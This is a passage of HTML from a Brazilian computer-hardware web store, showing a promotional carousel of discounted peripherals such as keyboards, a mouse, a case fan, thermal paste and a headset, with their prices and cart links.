		pager: ".pagerSlider33331"
	}).on('cycle-before', function (event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag) {
		if ($(outgoingSlideEl).find('video').length) {
			$(outgoingSlideEl).find('video').get(0).pause();
			// console.log('pause video');
		}
		if ($(incomingSlideEl).find('video').length) {
			$(incomingSlideEl).find('video').get(0).play();
			// console.log('play video');
		}
	});
});
</script>
  </div>
    


		
<div id="viewContent">
	
<div class="container">
<section id="grupoPromocional10" class="grupopromocional ">
	<div class="container">
		<div class="slides">
			<div class="swiper swiper-default" data-navid="navGrupo10" data-space="15" data-xs="1" data-sm="3" data-md="4" data-lg="5">
				<div class="swiper-head">
					<h2>Promoção</h2>
					<a href="https://chipsetinfo.com.br/promocao/g" title="Mostrar todos">Mostrar todos</a>
											<div class="swiper-pagination"></div>
									</div>
				<div class="swiper-wrapper">
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6462af38392c0.jpg.webp" width="550" height="550" alt="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">13% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35">Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35</a></h3>
        <p>Excelente adaptador para quem está precisando de um espaço extra no seu gabinete. O adaptador adiciona um espaço de baia, que pode ser utilizado tanto por dispositivos de 2.5 como de 3.5 polegadas. Facilita a sua organização interna, indicado para quem está adicionando um SSD ou HD extra. Seu desktop estará organizado em perfeita harmonia. A instalação é bem prática e fácil, o modelo conta com 1 kit de parafusos incluso, o que ajuda muito na hora da montagem, Para aquele que não abrem HD tradicional, o adaptador ajuda muito! Uma solução praticada é substituir o drive de DVD pela peça. Assim você substitui uma tecnologia pouco utilizada por uma que realmente irá te ajudar no dia a dia</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$29,90</p> Por: <span class="preco-promocional">R$23,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$26,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68afb18c483f3.png.webp" width="550" height="550" alt="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">24% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432">Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432</a></h3>
        <p>Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$32,90</p> Por: <span class="preco-promocional">R$22,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$25,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6642873269f50.jpg.webp" width="550" height="550" alt="Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193" title="Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">9% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193">Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193</a></h3>
        <p>Teclado Multi Slim Resistente à Água ABNT2, Preto - TC193
Este teclado é ideal para proporcionar alta qualidade, praticidade e simplicidade ao seu dia-a-dia.

Com tecnologia de conexão Plug e Play, conecte a entrada USB e comece a usar. O teclado possui resistência a água, além de design compacto para ocupar menos espaço.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$33,00</p> Por: <span class="preco-promocional">R$27,00</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$30,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_61904fa7cae29.jpg.webp" width="550" height="550" alt="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)">Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)</a></h3>
        <p>Garanta alto desempenho com o teclado SKL-106 da Fortrek com 106 teclas, ergonômico, apoio destacável, padrão ABNT-II e Plug & Play. Um excelente teclado para facilitar o seu dia a dia e você realizar suas atividades com conforto e rapidez. Aproveite!</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$37,50</p> Por: <span class="preco-promocional">R$30,37</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$33,75</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_611c6b3583840.jpg.webp" width="550" height="550" alt="Mouse Logitech M90 Preto 1000DPI - 910-004053" title="Mouse Logitech M90 Preto 1000DPI - 910-004053" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">5% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053">Mouse Logitech M90 Preto 1000DPI - 910-004053</a></h3>
        <p>O M90 fornece o necessário para seu conforto e controle confiável de seu computador. Desenvolvido pela Logitech, a marca especialista em mouses, apresentando a qualidade de quem já produziu mais de um bilhão de mouses. Não é necessário instalar nenhum software. E, como tem conexão por fio, basta conectá-lo a uma porta USB e usá-lo imediatamente. O mouse de tamanho normal e ambidestro proporciona um apoio confortável à sua mão. O rastreamento óptico de alta definição (1000 dpi) oferece um dispositivo responsivo com controle suave do cursor para mais precisão e facilidade ao selecionar textos.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$45,00</p> Por: <span class="preco-promocional">R$38,61</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$42,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_675ec03bc202e.png.webp" width="550" height="550" alt="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">22% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852">Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852</a></h3>
        <p>COOLER PARA GABINETE AEROCOOL SATURN 12F ARGB, 120MM
Fan de 120 mm com conector de 6 pinos com design elegante de iluminação LED Multi-Ring RGB. Acesse 16,8 milhões de cores usando placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis, incluindo ASUS Aura Sync, MSI Mystic Light Sync e Gigabyte RGB Fusion. Requer placa-mãe RGB endereçável ou hub (H66F / H106C). Vem com um cabo adaptador de 6 pinos para conectar sua ventoinha a placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis.

ILUMINAÇÃO LED MULTI-RING RGB
Apresentando vários anéis de LED RGB circulando nas laterais e na frente do ventilador, o Saturn atinge um efeito de anel planetário para oferecer uma experiência de iluminação elegante e sobrenatural.

LÂMINAS DE VENTILADOR CURVADAS
As lâminas curvas do ventilador direcionam efetivamente o fluxo de ar para aumentar a pressão do ar e reduzir a resistência do ar para desempenho máximo de resfriamento.

CABO ADAPTADOR RGB ENDEREÇÁVEL
Vem com um cabo adaptador de 6 pinos para conectar sua ventoinha a placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$55,00</p> Por: <span class="preco-promocional">R$38,70</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$43,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_663cf47d2b072.png.webp" width="550" height="550" alt="Pasta Térmica ARCTIC MX-4" title="Pasta Térmica ARCTIC MX-4" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">31% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4">Pasta Térmica ARCTIC MX-4</a></h3>
        <p>PASTA TÉRMICA ARCTIC MX-4 4 GRAMAS</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$59,00</p> Por: <span class="preco-promocional">R$36,45</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$40,50</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6744f7a89f477.png.webp" width="550" height="550" alt="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">7% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto">Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto</a></h3>
        <p>Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$103,00</p> Por: <span class="preco-promocional">R$85,95</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$95,50</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
